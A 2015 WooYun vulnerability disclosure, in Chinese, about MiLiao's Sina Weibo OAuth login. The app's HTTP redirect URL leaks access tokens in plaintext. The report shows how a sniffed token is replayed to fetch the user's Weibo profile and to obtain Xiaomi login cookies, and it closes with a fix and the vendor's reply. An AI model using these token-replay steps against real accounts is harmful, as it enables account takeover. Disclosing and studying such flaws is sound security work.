漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-091415
漏洞标题:米聊第三方登录缺陷可致用户登录敏感信息泄露
相关厂商:小米科技
漏洞作者: somebody365
提交时间:2015-01-19 10:50
修复时间:2015-04-20 14:22
公开时间:2015-04-20 14:22
漏洞类型:用户敏感数据泄漏
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-01-19: 细节已通知厂商并且等待厂商处理中
2015-01-20: 厂商已经确认,细节仅向厂商公开
2015-01-23: 细节向第三方安全合作伙伴开放
2015-03-16: 细节向核心白帽子及相关领域专家公开
2015-03-26: 细节向普通白帽子公开
2015-04-05: 细节向实习白帽子公开
2015-04-20: 细节向公众公开
简要描述:
米聊安卓客户端使用了新浪微博提供的OAuth服务登录,新浪微博实现OAuth服务全程使用了HTTPs,安全性较高。但是米聊在新浪微博开放平台注册OAuth服务时,提供redirect_url为http的URL,跨出了HTTPs的保护,造成了登录过程安全性的短板。
详细说明:
新浪微博OAuth采用HTTPs协议实现,可以通过中间人代理抓包分析登录过程。
客户端访问如下地址,请求OAuth授权:
https://open.weibo.cn/oauth2/authorize?client_id=741740764&redirect_uri=http%3A%2F%2Faccount.xiaomi.com%2Fpass%2Fsns%2Flogin%2Fload&scope=all&response_type=code&display=mobile&packagename=com.xiaomi.channel&key_hash=d52e033c39b6f47a0248b2505a2d6a91
然后新浪微博重定向至登录界面,如下图:
输入用户名和密码登录后,向新浪微博发送数据如下:
https://open.weibo.cn/oauth2/authorize display=mobile&action=login&ticket=ST-NTM4NjYyMDE0MQ%3D%3D-1419942622-xd-1E994719E11F13B1AB2859662C4D6FE7&scope=all&isLoginSina=&withOfficalFlag=0&quick_auth=null&withOfficalAccount=&response_type=code®Callback=https%253A%252F%252Fopen.weibo.cn%252F2%252Foauth2%252Fauthorize%253Fclient_id%253D741740764%2526response_type%253Dcode%2526display%253Dmobile%2526redirect_uri%253Dhttp%25253A%25252F%25252Faccount.xiaomi.com%25252Fpass%25252Fsns%25252Flogin%25252Fload%2526from%253D%2526with_cookie%253D%2526packagename%253Dcom.xiaomi.channel%2526key_hash%253Dd52e033c39b6f47a0248b2505a2d6a91&redirect_uri=http%3A%2F%2Faccount.xiaomi.com%2Fpass%2Fsns%2Flogin%2Fload&client_id=741740764&appkey62=1c7iQQ&state=&from=&offcialMobile=true&verifyToken=null&userId=13041118730&passwd=test123456
新浪微博返回重定向连接:
http://account.xiaomi.com/pass/sns/login/load?access_token=2.00ByhXsF0ieQMoa397a2459f8ETrVD&remind_in=7799376&expires_in=7799376&uid=5386620141
客户端会访问以上重定向URL,将Access Token以HTTP的形式传至其服务器端,因为米聊在新浪微博注册OAuth服务时提交的redirect_url是http://account.xiaomi.com/pass/sns/login/load,所以会导致Access Token的明文传输。
接下来,米聊服务端返回如下,将HTTP重定向至HTTPs:
Location: https://account.xiaomi.com/pass/sns/login/load?access_token=2.00ByhXsF0ieQMoa397a2459f8ETrVD&remind_in=7818085&expires_in=7818085&uid=5386620141
通过以上过程,可以看出米聊本来是想用HTTPs全程保护登录过程,但在注册OAuth服务时,却使用了http://account.xiaomi.com/pass/sns/login/load作为重定向URL,造成了Access Token明文传输,虽然接下来将HTTP重定向到HTTPs,但为时已晚。
漏洞证明:
通过各种途径(嗅探等)拿到明文Access Token后,一方面可以通过新浪微博的API获取到该用户的信息:
访问以下URL可以得到用户信息:https://api.weibo.com/2/users/show.json?uid=5386620141&access_token=2.00ByhXsF0ieQMoa397a2459f8ETrVD
返回的用户信息如下:{"id":5386620141,"idstr":"5386620141","class":1,"screen_name":"somebodytest","name":"somebodytest","province":"11","city":"1","location":"北京 东城区","description":"","url":"","profile_image_url":"http://tp2.sinaimg.cn/5386620141/50/0/1","profile_url":"u/5386620141","domain":"","weihao":"","gender":"m","followers_count":10,"friends_count":41,"pagefriends_count":0,"statuses_count":11,"favourites_count":0,"created_at":"Wed Nov 26 14:57:02 +0800 2014","following":false,"allow_all_act_msg":false,"geo_enabled":true,"verified":false,"verified_type":-1,"remark":"","status":{"created_at":"Fri Jan 09 15:20:16 +0800 2015","id":3797122509950836,"mid":"3797122509950836","idstr":"3797122509950836","text":"test","source_type":1,"source":"<a href=\"http://app.weibo.com/t/feed/c66T5g\" rel=\"nofollow\">Android客户端</a>","favorited":false,"truncated":false,"in_reply_to_status_id":"","in_reply_to_user_id":"","in_reply_to_screen_name":"","pic_urls":[],"geo":null,"annotations":[{"client_mblogid":"286b63db-872e-4911-a510-dfb5d054c340","shooting":1}],"reposts_count":0,"comments_count":0,"attitudes_count":0,"mlevel":0,"visible":{"type":0,"list_id":0},"darwin_tags":[]},"ptype":0,"allow_all_comment":true,"avatar_large":"http://tp2.sinaimg.cn/5386620141/180/0/1","avatar_hd":"http://tp2.sinaimg.cn/5386620141/180/0/1","verified_reason":"","verified_trade":"","verified_reason_url":"","verified_source":"","verified_source_url":"","follow_me":false,"online_status":0,"bi_followers_count":0,"lang":"zh-cn","star":0,"mbtype":0,"mbrank":0,"block_word":0,"block_app":0,"credit_score":80,"urank":4}

另一方面只需将http://account.xiaomi.com/pass/sns/login/load?access_token=2.00ByhXsF0ieQMoa397a2459f8ETrVD&remind_in=7799376&expires_in=7799376&uid=5386620141换成https的URL,便可得到该用户的登录cookie信息,如下图。
通过以POST访问https://account.xiaomi.com/pass/sns/login/accessToken,PSOT数据为{"sid":"miliao","load_userprofile":"true","expires_in":"7821015","app_id":"741740764","access_token":'2.00ByhXsF0ieQMoa397a2459f8ETrVD'},可以获得以下cookie信息:
Set-Cookie: passToken=Aq3FBlXT880Y+FyC7LB8rfjkuJKE4+K86gKvhb4PBrO96pn8ayKCzRBcsyh/OBpXA3CzD2f51ORaDitxICW5DkpJVBKiHj3G2/rzaRZAXwr9fL1CG79olM2F2dl6Yf3aVq/s1/zh3TfBdfiMVNATBcvgkYjd6+fbVsdcfLQugi1Xuj3ugvUKm9/EPsPJk8lnlyy9GT8RalkzI6CNRXmgBuW8spq/ho8xiyZC3WeKyhw=; Domain=account.xiaomi.com; Path=/; HttpOnly
Set-Cookie: sns_login=true; domain=.xiaomi.com; path=/
Set-Cookie: userId=706877703; domain=.xiaomi.com; path=/
Set-Cookie: cUserId=HbemRNQk9nuSsdFXcF7flL-GQX4; domain=.xiaomi.com; path=/
Set-Cookie: userId=706877703; domain=account.xiaomi.com; path=/
Location: http://api.chat.xiaomi.net/miliaosts?snsType=SINA_WEIBO&auth=RMvumolxnaNbUL17iUzHF5DnpL9OU1ACKDyhqjzVChQ%2BHheLB2hu%2FODMXa2ofdIFn5pjR%2BSIl%2BqNcBMb5TPNmcdiWqMj0q4Qd6RdU%2Fyzw9FyPbkNGgW0oqnNKnXyRzLE6wMa%2FYW3DAkJ4Sw8Snwalp9r0ZoZMYMXGXJ3B%2B5mXCY%3D&nonce=qIYxZO7E5McBaWQW&_ssign=JU%2B15GAsK13ZGRcgGg4B%2BGKuAiA%3D
extension-pragma: {"ssecurity":"6qlnbAXBvKck2kMZa6pArQ==","nonce":8520044101657135104,"psecurity":"vEiMle2Rj/L2te4IOClyiQ=="}
修复方案:
问题出在注册OAuth服务时的重定向URL上,如果想用HTTPs保护登录过程用户的敏感信息,注册时应该讲重定向URL置为https,如https://account.xiaomi.com/pass/sns/login/load。
版权声明:转载请注明来源 somebody365@乌云
漏洞回应
厂商回应:
危害等级:低
漏洞Rank:5
确认时间:2015-01-20 11:03
厂商回复:
该问题存在,将在下个米聊新版本中修复。感谢提交 :)
最新状态:
暂无



![1[1].png](http://wimg.zone.ci/upload/201501/121627560c6023d9140859f329a81b3f82c7e78e.png)